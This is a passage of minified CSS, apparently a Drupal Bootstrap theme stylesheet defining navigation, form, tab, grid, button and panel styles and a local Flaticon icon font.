.logo{margin-right:0;padding-left:0;}}ul.secondary{float:left;}@media screen and (min-width:768px){ul.secondary{float:right;}}.page-header{margin-top:0;}.region-sidebar-first .block:first-child h2.block-title,.region-sidebar-second .block:first-child h2.block-title{margin-top:0;}p:last-child{margin-bottom:0;}.region-help > .glyphicon{font-size:20px;float:left;margin:-0.05em 0.5em 0 0;}.region-help .block{overflow:hidden;}form#search-block-form{margin:0;}.navbar #block-search-form{float:none;margin:5px 0 5px 5px;}@media screen and (min-width:992px){.navbar #block-search-form{float:right;}}.navbar #block-search-form .input-group-btn{width:auto;}.navbar-search .control-group{margin-bottom:0px;}ul.action-links{margin:12px 0;padding:0;}ul.action-links li{display:inline;margin:0;padding:0 6px 0 0;}ul.action-links .glyphicon{padding-right:0.5em;}input,textarea,select,.uneditable-input{max-width:100%;width:auto;}input.error{color:#a94442;border-color:rgb(234.7934782609,203.7065217391,208.8876811594);}fieldset legend.panel-heading{float:left;line-height:1em;margin:0;}fieldset .panel-body{clear:both;display:inherit;}fieldset .panel-heading a.panel-title{color:inherit;display:block;margin:-10px -15px;padding:10px 15px;}fieldset .panel-heading a.panel-title:hover{text-decoration:none;}.form-group:last-child,.panel:last-child{margin-bottom:0;}.form-horizontal .form-group{margin-left:0;margin-right:0;}.form-actions{clear:both;}.managed-files.table td:first-child{width:100%;}div.image-widget-data{float:none;overflow:hidden;}table.sticky-header{z-index:1;}.resizable-textarea textarea{border-radius:4px 4px 0 0;}.text-format-wrapper{margin-bottom:15px;}.text-format-wrapper > .form-type-textarea,.text-format-wrapper .filter-wrapper{margin-bottom:0;}.filter-wrapper{border-radius:0 0 4px 4px;}.filter-wrapper .panel-body{padding:7px;}.filter-wrapper .form-type-select{min-width:30%;}.filter-wrapper .form-type-select .filter-list{width:100%;}.filter-help{margin-top:5px;text-align:center;}@media screen and (min-width:768px){.filter-help{float:right;}}.filter-help .glyphicon{margin:0 5px 0 0;vertical-align:text-top;}.radio:first-child,.checkbox:first-child{margin-top:0;}.radio:last-child,.checkbox:last-child{margin-bottom:0;}.help-block,.control-group .help-inline{color:rgb(134.4116216216,128.0648648649,147.1051351351);font-size:12px;margin:5px 0 10px;padding:0;}.panel-heading{display:block;}a.tabledrag-handle .handle{height:auto;width:auto;}.error{color:#a94442;}div.error,table tr.error{background-color:#f2dede;color:#a94442;}.form-group.error,.form-group.has-error{background:none;}.form-group.error label,.form-group.error .control-label,.form-group.has-error label,.form-group.has-error .control-label{color:#a94442;font-weight:600;}.form-group.error input,.form-group.error textarea,.form-group.error select,.form-group.error .uneditable-input,.form-group.has-error input,.form-group.has-error textarea,.form-group.has-error select,.form-group.has-error .uneditable-input{color:rgb(92.4324324324,87.2972972973,102.7027027027);}.form-group.error .help-block,.form-group.error .help-inline,.form-group.has-error .help-block,.form-group.has-error .help-inline{color:rgb(134.4116216216,128.0648648649,147.1051351351);}.nav-tabs{margin-bottom:10px;}ul li.collapsed,ul li.expanded,ul li.leaf{list-style:none;list-style-image:none;}.tabs--secondary{margin:0 0 10px;}.submitted{margin-bottom:1em;font-style:italic;font-weight:normal;color:#777;}.form-type-password-confirm{position:relative;}.form-type-password-confirm label{display:block;}.form-type-password-confirm label .label{float:right;}.form-type-password-confirm .password-help{padding-left:2em;}@media (min-width:768px){.form-type-password-confirm .password-help{border-left:1px solid #ddd;left:50%;margin-left:15px;position:absolute;}}@media (min-width:992px){.form-type-password-confirm .password-help{left:33.3333333333%;}}.form-type-password-confirm .progress{background:transparent;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;height:4px;margin:-5px 0px 0;}.form-type-password-confirm .form-type-password{clear:left;}.form-type-password-confirm .form-control-feedback{right:15px;}.form-type-password-confirm .help-block{clear:both;}ul.pagination li > a.progress-disabled{float:left;}.form-autocomplete .glyphicon{color:rgb(134.4116216216,128.0648648649,147.1051351351);font-size:120%;}.form-autocomplete .glyphicon.glyphicon-spin{color:#230f5a;}.form-autocomplete .input-group-addon{background-color:rgb(255,255,255);}.ajax-progress-bar{border-radius:0 0 4px 4px;border:1px solid #ccc;margin:-1px 0 0;padding:6px 12px;width:100%;}.ajax-progress-bar .progress{height:8px;margin:0;}.ajax-progress-bar .percentage,.ajax-progress-bar .message{color:rgb(134.4116216216,128.0648648649,147.1051351351);font-size:13px;line-height:1em;margin:5px 0 0;padding:0;}.glyphicon-spin{display:inline-block;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;-webkit-animation:spin 1s infinite linear;animation:spin 1s infinite linear;}a .glyphicon-spin{display:inline-block;text-decoration:none;}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg);}100%{-moz-transform:rotate(359deg);}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);}}@-o-keyframes spin{0%{-o-transform:rotate(0deg);}100%{-o-transform:rotate(359deg);}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg);}100%{-ms-transform:rotate(359deg);}}@keyframes spin{0%{transform:rotate(0deg);}100%{transform:rotate(359deg);}}.tabbable{margin-bottom:20px;}.tabs-below > .nav-tabs,.tabs-left > .nav-tabs,.tabs-right > .nav-tabs{border-bottom:0;}.tabs-below > .nav-tabs .summary,.tabs-left > .nav-tabs .summary,.tabs-right > .nav-tabs .summary{color:rgb(134.4116216216,128.0648648649,147.1051351351);font-size:13px;}.tab-pane > .panel-heading{display:none;}.tab-content > .active{display:block;}.tabs-below > .nav-tabs{border-top:1px solid #ddd;}.tabs-below > .nav-tabs > li{margin-top:-1px;margin-bottom:0;}.tabs-below > .nav-tabs > li > a{border-radius:0 0 4px 4px;}.tabs-below > .nav-tabs > li > a:hover,.tabs-below > .nav-tabs > li > a:focus{border-top-color:#ddd;border-bottom-color:transparent;}.tabs-below > .nav-tabs > .active > a,.tabs-below > .nav-tabs > .active > a:hover,.tabs-below > .nav-tabs > .active > a:focus{border-color:transparent #ddd #ddd #ddd;}.tabs-left > .nav-tabs,.tabs-right > .nav-tabs{padding-bottom:20px;width:220px;}.tabs-left > .nav-tabs > li,.tabs-right > .nav-tabs > li{float:none;}.tabs-left > .nav-tabs > li:focus,.tabs-right > .nav-tabs > li:focus{outline:0;}.tabs-left > .nav-tabs > li > a,.tabs-right > .nav-tabs > li > a{margin-right:0;margin-bottom:3px;}.tabs-left > .nav-tabs > li > a:focus,.tabs-right > .nav-tabs > li > a:focus{outline:0;}.tabs-left > .tab-content,.tabs-right > .tab-content{border-radius:0 4px 4px 4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05);border:1px solid #ddd;overflow:hidden;padding:10px 15px;}.tabs-left > .nav-tabs{float:left;margin-right:-1px;}.tabs-left > .nav-tabs > li > a{border-radius:4px 0 0 4px;}.tabs-left > .nav-tabs > li > a:hover,.tabs-left > .nav-tabs > li > a:focus{border-color:rgb(230.7878378378,229.5135135135,233.3364864865) #ddd rgb(230.7878378378,229.5135135135,233.3364864865) rgb(230.7878378378,229.5135135135,233.3364864865);}.tabs-left > .nav-tabs > .active > a,.tabs-left > .nav-tabs > .active > a:hover,.tabs-left > .nav-tabs > .active > a:focus{border-color:#ddd transparent #ddd #ddd;-webkit-box-shadow:-1px 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:-1px 1px 1px rgba(0,0,0,0.05);box-shadow:-1px 1px 1px rgba(0,0,0,0.05);}.tabs-right > .nav-tabs{float:right;margin-left:-1px;}.tabs-right > .nav-tabs > li > a{border-radius:0 4px 4px 0;}.tabs-right > .nav-tabs > li > a:hover,.tabs-right > .nav-tabs > li > a:focus{border-color:rgb(230.7878378378,229.5135135135,233.3364864865) rgb(230.7878378378,229.5135135135,233.3364864865) rgb(230.7878378378,229.5135135135,233.3364864865) #ddd;-webkit-box-shadow:1px 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:1px 1px 1px rgba(0,0,0,0.05);box-shadow:1px 1px 1px rgba(0,0,0,0.05);}.tabs-right > .nav-tabs > .active > a,.tabs-right > .nav-tabs > .active > a:hover,.tabs-right > .nav-tabs > .active > a:focus{border-color:#ddd #ddd #ddd transparent;}th.checkbox,td.checkbox,th.radio,td.radio{display:table-cell;}.views-display-settings .label{font-size:100%;color:#666666;}.views-display-settings .footer{padding:0;margin:4px 0 0 0;}.views-exposed-form .views-exposed-widget .btn{margin-top:1.8em;}table .radio input[type=radio],table .checkbox input[type=checkbox]{max-width:inherit;}.form-horizontal .form-group label{position:relative;min-height:1px;margin-top:0;margin-bottom:0;padding-top:7px;padding-left:15px;padding-right:15px;text-align:right;}@media (min-width:768px){.form-horizontal .form-group label{float:left;width:16.6666666667%;}}.alert a{font-weight:bold;}.alert-success a,.alert-success a:hover,.alert-success a:focus{color:rgb(42.808988764,84.191011236,43.5224719101);}.alert-info a,.alert-info a:hover,.alert-info a:focus{color:rgb(35.984375,82.25,105.015625);}.alert-warning a,.alert-warning a:hover,.alert-warning a:focus{color:rgb(102.2741116751,80.7817258883,43.7258883249);}.alert-danger a,.alert-danger a:hover,.alert-danger a:focus{color:rgb(42.8108108108,40.4324324324,47.5675675676);}div.image-style-new,div.image-style-new div{display:block;}div.image-style-new div.input-group{display:table;}td.module,.table-striped > tbody > tr:nth-child(odd) > td.module,.table > tbody > tr > td.module{background:#ddd;font-weight:700;}.book-toc > .dropdown-menu{overflow:hidden;}.book-toc > .dropdown-menu > .dropdown-header{white-space:nowrap;}.book-toc > .dropdown-menu > li:nth-child(1) > a{font-weight:bold;}.book-toc > .dropdown-menu .dropdown-menu{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:0;display:block;font-size:13px;margin:0;padding:0;position:static;width:100%;}.book-toc > .dropdown-menu .dropdown-menu > li{padding-left:20px;}.book-toc > .dropdown-menu .dropdown-menu > li > a{margin-left:-40px;padding-left:60px;}#features-filter .form-item.form-type-checkbox{padding-left:20px;}fieldset.features-export-component{font-size:13px;}html.js #features-export-form fieldset.features-export-component,fieldset.features-export-component{margin:0 0 11px;}fieldset.features-export-component .panel-heading{padding:5px 10px;}fieldset.features-export-component .panel-heading a.panel-title{font-size:13px;font-weight:500;margin:-5px -10px;padding:5px 10px;}fieldset.features-export-component .panel-body{padding:0 10px;}div.features-export-list{margin:-11px 0 10px;padding:0 10px;}fieldset.features-export-component .component-select .form-type-checkbox,div.features-export-list .form-type-checkbox{line-height:1em;margin:5px 5px 5px 0 !important;min-height:0;padding:3px 3px 3px 25px !important;}fieldset.features-export-component .component-select .form-type-checkbox input[type=checkbox],div.features-export-list .form-type-checkbox input[type=checkbox]{margin-top:0;}body.navbar-is-fixed-top.navbar-administration.navbar-horizontal.navbar-tray-open .navbar-fixed-top{top:79px;}body.navbar-is-fixed-top.navbar-administration .navbar-fixed-top{top:39px;}@media (min-width:768px){body.navbar-is-fixed-top.navbar-administration.navbar-vertical.navbar-tray-open .navbar-fixed-top{left:240px;left:24rem;}}.navbar-administration #navbar-administration.navbar-oriented .navbar-bar{z-index:1032;}.navbar-administration #navbar-administration .navbar-tray{z-index:1031;}body.navbar-is-fixed-top.navbar-administration{padding-top:103px !important;}body.navbar-is-fixed-top.navbar-administration.navbar-horizontal.navbar-tray-open{padding-top:143px !important;}body.navbar-tray-open.navbar-vertical.navbar-fixed{margin-left:240px;margin-left:24rem;}#navbar-administration.navbar-oriented .navbar-tray-vertical{width:24rem;}a.icon-before .glyphicon{margin-right:0.25em;}a.icon-after .glyphicon{margin-left:0.25em;}.btn.icon-before .glyphicon{margin-left:-0.25em;margin-right:0.25em;}.btn.icon-after .glyphicon{margin-left:0.25em;margin-right:-0.25em;}@font-face{font-family:"Flaticon";src:url("/sites/all/libraries/flaticon/Flaticon.eot");src:url("/sites/all/libraries/flaticon/Flaticon.eot?#iefix") format("embedded-opentype"),url("/sites/all/libraries/flaticon/Flaticon.woff") format("woff"),url("/sites/all/libraries/flaticon/Flaticon.ttf") format("truetype"),url("/sites/all/libraries/flaticon/Flaticon.svg#Flaticon") format("svg");font-weight:normal;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:"Flaticon";src:url("/sites/all/libraries/flaticon/Flaticon.svg#Flaticon") format("svg");}}.fi:before{display:inline-block;font-family:"Flaticon";font-style:normal;font-weight:normal;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;}.flaticon-communication:before{content:"\f100";}.flaticon-crown:before{content:"\f101";}.flaticon-video:before{content:"\f102";}.flaticon-linkedin-button:before{content:"\f103";}.flaticon-twitter-logo:before{content:"\f104";}.flaticon-pinterest-logo:before{content:"\f105";}.flaticon-facebook-logo:before{content:"\f106";}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}.container:before,.container:after{content:" ";display:table;}.container:after{clear:both;}@media (min-width:1441px){.container{width:1410px;}}@media (min-width:1441px){.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{float:left;}.col-xl-1{width:8.3333333333%;}.col-xl-2{width:16.6666666667%;}.col-xl-3{width:25%;}.col-xl-4{width:33.3333333333%;}.col-xl-5{width:41.6666666667%;}.col-xl-6{width:50%;}.col-xl-7{width:58.3333333333%;}.col-xl-8{width:66.6666666667%;}.col-xl-9{width:75%;}.col-xl-10{width:83.3333333333%;}.col-xl-11{width:91.6666666667%;}.col-xl-12{width:100%;}.col-xl-pull-0{right:auto;}.col-xl-pull-1{right:8.3333333333%;}.col-xl-pull-2{right:16.6666666667%;}.col-xl-pull-3{right:25%;}.col-xl-pull-4{right:33.3333333333%;}.col-xl-pull-5{right:41.6666666667%;}.col-xl-pull-6{right:50%;}.col-xl-pull-7{right:58.3333333333%;}.col-xl-pull-8{right:66.6666666667%;}.col-xl-pull-9{right:75%;}.col-xl-pull-10{right:83.3333333333%;}.col-xl-pull-11{right:91.6666666667%;}.col-xl-pull-12{right:100%;}.col-xl-push-0{left:auto;}.col-xl-push-1{left:8.3333333333%;}.col-xl-push-2{left:16.6666666667%;}.col-xl-push-3{left:25%;}.col-xl-push-4{left:33.3333333333%;}.col-xl-push-5{left:41.6666666667%;}.col-xl-push-6{left:50%;}.col-xl-push-7{left:58.3333333333%;}.col-xl-push-8{left:66.6666666667%;}.col-xl-push-9{left:75%;}.col-xl-push-10{left:83.3333333333%;}.col-xl-push-11{left:91.6666666667%;}.col-xl-push-12{left:100%;}.col-xl-offset-0{margin-left:0%;}.col-xl-offset-1{margin-left:8.3333333333%;}.col-xl-offset-2{margin-left:16.6666666667%;}.col-xl-offset-3{margin-left:25%;}.col-xl-offset-4{margin-left:33.3333333333%;}.col-xl-offset-5{margin-left:41.6666666667%;}.col-xl-offset-6{margin-left:50%;}.col-xl-offset-7{margin-left:58.3333333333%;}.col-xl-offset-8{margin-left:66.6666666667%;}.col-xl-offset-9{margin-left:75%;}.col-xl-offset-10{margin-left:83.3333333333%;}.col-xl-offset-11{margin-left:91.6666666667%;}.col-xl-offset-12{margin-left:100%;}}@media (min-width:1200px) and (max-width:1440px){.visible-lg-block{display:block !important;}}@media (min-width:1200px) and (max-width:1440px){.visible-lg-inline{display:inline !important;}}@media (min-width:1200px) and (max-width:1440px){.visible-lg-inline-block{display:inline-block !important;}}@media (min-width:1441px){.visible-xl{display:block !important;}table.visible-xl{display:table !important;}tr.visible-xl{display:table-row !important;}th.visible-xl,td.visible-xl{display:table-cell !important;}}@media (min-width:1441px){.visible-xl-block{display:block !important;}}@media (min-width:1441px){.visible-xl-inline{display:inline !important;}}@media (min-width:1441px){.visible-xl-inline-block{display:inline-block !important;}}@media (min-width:1200px) and (max-width:1440px){.hidden-lg{display:none !important;}}@media (min-width:1441px){.hidden-lg{display:none !important;}.hidden-lg{display:block !important;}}p,p:last-child{margin:0.8em 0;}.panel p a,.well p a,.alert p a{text-decoration:underline;}.panel p:first-child,.well p:first-child,.alert p:first-child{margin-top:0;}.panel p:last-child,.well p:last-child,.alert p:last-child{margin-bottom:0;}.h0{font-size:38px;}@media screen and (min-width:768px){.h0{font-size:40px;}}@media screen and (min-width:992px){.h0{font-size:48px;}}@media screen and (min-width:1441px){.h0{font-size:55px;}}.h0{font-weight:normal;}h1,.h1{margin-top:11px;margin-bottom:14.6666666667px;}.h15{font-size:35px;}@media screen and (min-width:768px){.h15{font-size:38px;}}@media screen and (min-width:992px){.h15{font-size:42px;}}@media screen and (min-width:1441px){.h15{font-size:44px;}}h2,.h2{margin-top:33px;margin-bottom:14.6666666667px;}h3,.h3 h4,.h4,h5,.h5,h6,.h6{margin-top:22px;margin-bottom:11px;}.font-size-small{font-size:13px;}.font-size-xsmall{font-size:12px;}.font-size-large,.large{font-size:20px;}.font-size-xlarge{font-size:23px;}.font-size-h1{font-size:41px;}.font-size-h2{font-size:27px;}.font-size-h3{font-size:24px;}.font-size-huge1{font-size:49px;}.font-size-huge2{font-size:57px;}.font-normal{font-weight:normal !important;}.condensed{font-family:jaf-bernino-sans-narrow,"Arial Narrow",AvenirNextCondensed-Medium,"Roboto Condensed",sans-serif !important;}@media only screen and (max-width:600px){a{word-break:break-word;}}.list-breathe li{margin-bottom:1em;}.list-breathe li:last-of-type{margin-bottom:0;}.line-snug,.line-snug p{line-height:1.25 !important;}blockquote,blockquote p{font-size:16px;}dl dl{padding-left:1.5em;margin-bottom:0;}dt{font-weight:normal;}dd{padding-left:1.5em;}dd,dt{line-height:1.6;}.alert{margin-top:1.5em;}.supertitle{font-size:13px !important;text-transform:uppercase;font-weight:bold;color:rgb(134.4116216216,128.0648648649,147.1051351351);}.supertitle-inverse{font-size:13px;color:#fff;display:inline-block;background-color:rgb(152.8,150,168.9);padding:3px 5px;margin:1em 0 0;}.border-bottom-dotted{border-bottom:1px dotted rgb(67.6216216216,63.8648648649,75.1351351351);}@media only screen and (min-width:768px){.border-left-dotted{border-left:1px dotted rgb(67.6216216216,63.8648648649,75.1351351351);}}.border,.stroke img{border:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);}.border-dark{border:1px solid #999;}.border-white{border:1px solid #fff;}.full-width-flush{position:relative;margin:0 -15px;}@media only screen and (min-width:992px){.full-width-flush{margin:0 -20px 0;}}.full-width{position:relative;margin:0 -15px 1em;}@media only screen and (min-width:768px){.full-width{margin-top:-11px;}}@media only screen and (min-width:992px){.full-width{margin:-15px -20px 1em;}}@media only screen and (min-width:1440px){.full-width{margin-left:0;margin-right:0;}}@media only screen and (min-width:768px){.narrow{width:90%;margin:0 auto;}}@media only screen and (min-width:992px){.narrow{width:80%;margin:0 auto;}}@media only screen and (min-width:1200px){.narrow{width:70%;margin:0 auto;}}@media only screen and (min-width:1441px){.narrow{width:60%;margin:0 auto;}}.center-vertical{display:flex;flex-direction:column;justify-content:center;}.rectangle{background-color:rgb(230.7878378378,229.5135135135,233.3364864865);border-top:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);border-bottom:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);padding:10px 20px 20px;margin:1em -15px;}@media only screen and (min-width:0) and (max-width:599px){.rectangle .promo-image{display:none;}}@media only screen and (min-width:600px) and (max-width:767px){.rectangle .promo-image{width:200px;float:right;margin:0 0 15px 15px;}}@media only screen and (min-width:992px){.rectangle{margin:1em -20px;}}@media only screen and (min-width:1440px){.rectangle{border:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);}}.rectangle .row{border-bottom:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);margin-bottom:1em;padding-bottom:20px;}.rectangle .row:last-of-type{border-bottom:none;padding-bottom:0;}.gradient-bg-neutral{background-image:-webkit-linear-gradient(top,rgb(87.2,84,105.6) 0%,rgb(138.2,135,156.6) 100%);background-image:-o-linear-gradient(top,rgb(87.2,84,105.6) 0%,rgb(138.2,135,156.6) 100%);background-image:linear-gradient(to bottom,rgb(87.2,84,105.6) 0%,rgb(138.2,135,156.6) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF57546A",endColorstr="#FF8A879D",GradientType=0);color:white;}.nav .caret{border-bottom-color:#43425C;border-top-color:#43425C;}.navbar{-webkit-border-radius:0;border-radius:0;background-clip:padding-box;}.navbar-main .navbar-collapse{max-height:100% !important;background-image:-webkit-linear-gradient(top,rgb(222.9333333333,218.6,232.9) 0%,white 100%);background-image:-o-linear-gradient(top,rgb(222.9333333333,218.6,232.9) 0%,white 100%);background-image:linear-gradient(to bottom,rgb(222.9333333333,218.6,232.9) 0%,white 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFDFDBE9",endColorstr="#FFFFFFFF",GradientType=0);box-shadow:0 5px 8px rgb(92.4324324324,87.2972972973,102.7027027027);}.navbar-search{padding-top:0.3em;}.navbar-search > button{}.logo-header,.header-simple{background-image:-webkit-linear-gradient(top,#180C3A 0%,#230f5a 100%);background-image:-o-linear-gradient(top,#180C3A 0%,#230f5a 100%);background-image:linear-gradient(to bottom,#180C3A 0%,#230f5a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF180C3A",endColorstr="#FF230F5A",GradientType=0);}.navbar-default.navbar-main{border:none;}.navbar-default.navbar-main .navbar-nav li{font-family:jaf-bernino-sans-narrow,"Arial Narrow",AvenirNextCondensed-Medium,"Roboto Condensed",sans-serif;}.navbar-default.navbar-main .navbar-nav li a{font-size:1.3em;font-weight:600;color:rgb(51.4945945946,48.6337837838,57.2162162162);line-height:1.4em;}.navbar-default.navbar-main .navbar-nav li a:hover,.navbar-default.navbar-main .navbar-nav li a:focus{color:#050077;}.navbar-default.navbar-main .navbar-nav li li a{text-transform:none;color:#230f5a;line-height:1.7em;}.navbar-default.navbar-main .navbar-toggle{border:none;color:rgb(230.7878378378,229.5135135135,233.3364864865);margin:8px 8px 8px 0;font-size:1.2em;padding:7px 10px 5px;}.navbar-default.navbar-main .navbar-toggle:hover,.navbar-default.navbar-main .navbar-toggle:focus{color:#230f5a;background-color:rgb(222.9333333333,218.6,232.9);}.navbar-default.navbar-main .navbar-nav > li > a{color:rgb(51.4945945946,48.6337837838,57.2162162162);}.navbar-default.navbar-main .navbar-nav > li > a:hover,.navbar-default.navbar-main .navbar-nav > li > a:focus{color:#050077;background-color:transparent;}.navbar-default.navbar-main .navbar-nav > .active > a,.navbar-default.navbar-main .navbar-nav > .active > a:hover,.navbar-default.navbar-main .navbar-nav > .active > a:focus{color:#E8FFD1;}.navbar-default.navbar-main .navbar-nav > .open > a,.navbar-default.navbar-main .navbar-nav > .open > a:hover,.navbar-default.navbar-main .navbar-nav > .open > a:focus{background-color:#230f5a;color:#E8FFD1;}@media (max-width:767px){.navbar-default.navbar-main .navbar-nav .open .dropdown-menu > .active > a,.navbar-default.navbar-main .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-default.navbar-main .navbar-nav .open .dropdown-menu > .active > a:focus{color:#E8FFD1;background-color:#230f5a;}}.divider{height:1px;margin:10px 0;overflow:hidden;background-color:#e5e5e5;}.hr-dark{border-color:rgb(51.4945945946,48.6337837838,57.2162162162);}.hr-dotted{border-top:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);}.text-dark{color:rgb(51.4945945946,48.6337837838,57.2162162162);}.text-white{color:white;}.text-gray-lighter{color:rgb(230.7878378378,229.5135135135,233.3364864865);}.text-success{color:#77AB3A;}.text-danger{color:#CF371B;}.margin-right{margin-right:1em;}.margin-left{margin-left:1em;}.mt0,.flush-top{margin-top:0 !important;}.mt05,.margin-top-mini{margin-top:0.5em !important;}.mt10,.margin-top{margin-top:1em;}.mt15{margin-top:1.5em !important;}.mt20,.margin-top-x{margin-top:2em !important;}.mt30,.mega-margin{margin-top:3em !important;}.mb0,.flush-bottom{margin-bottom:0 !important;}.mb025{margin-bottom:0.25em !important;}.mb05{margin-bottom:0.5em !important;}.mb10,.margin-bottom{margin-bottom:1em !important;}.mb15{margin-bottom:1.5em !important;}.mb20,.margin-bottom-x{margin-bottom:2em !important;}.ml0{margin-left:0 !important;}.ml05{margin-left:5px;}.mr05{margin-right:5px;}.ml10{margin-left:10px;}.mr10{margin-right:10px;}.mr15{margin-right:15px;}.pt0{padding-top:0 !important;}.pr05{padding-right:5px;}.pr10{padding-right:10px;}.pr15{padding-right:15px;}.pr20{padding-right:20px;}.pr30{padding-right:30px;}.pl05{padding-left:5px;}.pl10{padding-left:10px;}.pl15{padding-left:15px;}.pl20{padding-left:20px;}.pt20{padding-top:20px;}.pb20{padding-bottom:20px;}.affix{top:20px;z-index:9999 !important;}.wide{width:100%;}.field-name-body ol li{margin:1em 0;}.btn small{display:inline-block;margin-top:0.5em;font-style:italic;}.btn-xxs{padding:1px 5px;font-size:12px;line-height:1.3;border-radius:3px;}.btn-md,a#post-question,a#forum-search{padding:10px 16px;font-size:16px;line-height:1.1;border-radius:6px;}.btn-xlg{padding:18px 22px;font-size:20px;line-height:1.3333333;border-radius:6px;}.btn-wrap{white-space:normal !important;line-height:1.2 !important;}.btn.text-left{text-align:left !important;}.btn-primary em{color:#c9ef98;}.btn-sq{-webkit-border-radius:0px;border-radius:0px;background-clip:padding-box;}.btn-ghost{color:#333;background-color:rgba(0,0,0,0.1);border:1px dotted #333;transition:color 0.25s,background-color 0.25s;}.btn-ghost:hover{background-color:rgba(0,0,0,0.4);color:#fff;}.centered{margin:0 auto;}.superhead{font-size:23px;font-style:italic;margin-bottom:-0.5em;}.download-item{margin:2em 0;}.download-item p{margin:0.2em 0;}a.toggler{font-weight:normal;color:rgb(18.0409836066,23.2786885246,88.4590163934);}a.toggler::before{font-family:"Glyphicons Halflings";font-weight:normal;font-size:80%;content:"\e082";padding-right:8px;position:relative;display:inline-block;top:2px;opacity:0.8;}a.toggler.collapsed::before{content:"\e081";}a.toggler{text-decoration:none !important;}@media only screen and (min-width:0) and (max-width:599px){#feedback_simple{display:none;}}.btn-neutral{color:#fff;background-color:#6D6984;border-color:rgb(97.2721518987,93.7025316456,117.7974683544);}.btn-neutral:focus,.btn-neutral.focus{color:#fff;background-color:rgb(85.5443037975,82.4050632911,103.5949367089);border-color:rgb(38.6329113924,37.2151898734,46.7848101266);}.btn-neutral:hover{color:#fff;background-color:rgb(85.5443037975,82.4050632911,103.5949367089);border-color:rgb(69.1253164557,66.5886075949,83.7113924051);}.btn-neutral:active,.btn-neutral.active,.open > .btn-neutral.dropdown-toggle{color:#fff;background-color:rgb(85.5443037975,82.4050632911,103.5949367089);border-color:rgb(69.1253164557,66.5886075949,83.7113924051);}.btn-neutral:active:hover,.btn-neutral:active:focus,.btn-neutral:active.focus,.btn-neutral.active:hover,.btn-neutral.active:focus,.btn-neutral.active.focus,.open > .btn-neutral.dropdown-toggle:hover,.open > .btn-neutral.dropdown-toggle:focus,.open > .btn-neutral.dropdown-toggle.focus{color:#fff;background-color:rgb(69.1253164557,66.5886075949,83.7113924051);border-color:rgb(38.6329113924,37.2151898734,46.7848101266);}.btn-neutral:active,.btn-neutral.active,.open > .btn-neutral.dropdown-toggle{background-image:none;}.btn-neutral.disabled:hover,.btn-neutral.disabled:focus,.btn-neutral.disabled.focus,.btn-neutral[disabled]:hover,.btn-neutral[disabled]:focus,.btn-neutral[disabled].focus,fieldset[disabled] .btn-neutral:hover,fieldset[disabled] .btn-neutral:focus,fieldset[disabled] .btn-neutral.focus{background-color:#6D6984;border-color:rgb(97.2721518987,93.7025316456,117.7974683544);}.btn-neutral .badge{color:#6D6984;background-color:#fff;}.panel-neutral{border-color:rgb(93.7025316456,94.1487341772,117.7974683544);}.panel-neutral > .panel-heading{color:#fff;background-color:#6D6984;border-color:rgb(93.7025316456,94.1487341772,117.7974683544);}.panel-neutral > .panel-heading + .panel-collapse > .panel-body{border-top-color:rgb(93.7025316456,94.1487341772,117.7974683544);}.panel-neutral > .panel-heading .badge{color:#6D6984;background-color:#fff;}.panel-neutral > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:rgb(93.7025316456,94.1487341772,117.7974683544);}.sans-serif{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif !important;}.serif{font-family:Adelle,Georgia,"Times New Roman",Times,serif !important;}.no-underline a,.no-underline{text-decoration:none !important;}.underline a,.underline{text-decoration:underline !important;}.cite-link{padding-left:0.2em;cursor:pointer;}.pointy a:after{position:absolute;padding-left:2px;content:"»";}.label{font-weight:normal;margin-left:1em;}html,body{height:100%;margin:0;}.outer-container{display:flex;flex-direction:column;}.main-container{flex:1 0 auto;}.footer{flex-shrink:0;margin-top:0;width:100%;padding-top:1em;padding-bottom:1em;}.footer .list-inline li{padding-right:15px;padding-left:0;}.footer .list-inline li a{font-size:13px;text-decoration:underline;}.footer .copyright.small{margin-left:-5px;}.footer .bg-icon{font-size:200%;color:#6D6984;}.footer .bg-icon:before{margin-right:0;}.footer .bg-icon:hover{color:#230f5a;}.page-knowledge-base footer,.page-product-guidance footer,#front footer{border-top:none;}.main-container{padding-bottom:2em;min-height:100%;margin:0 auto;}.footer-push{height:120px;}.well h2,.well h3,.well h4,.well h5{margin-top:0;}.well-success{background-color:#dff0d8;}.well-primary{background-color:rgb(189,170.1428571429,240.8571428571);}.well-neutral{background-color:#DCDBE8;}.well-info{background-color:#d9edf7;}.well-warning{background-color:#fcf8e3;}.well-danger{background-color:#f2dede;}.well-default{background-color:#fff;}.well-blur-light{padding:0 0.5em;background-color:#cdccd2;box-shadow:0 0 10px 15px 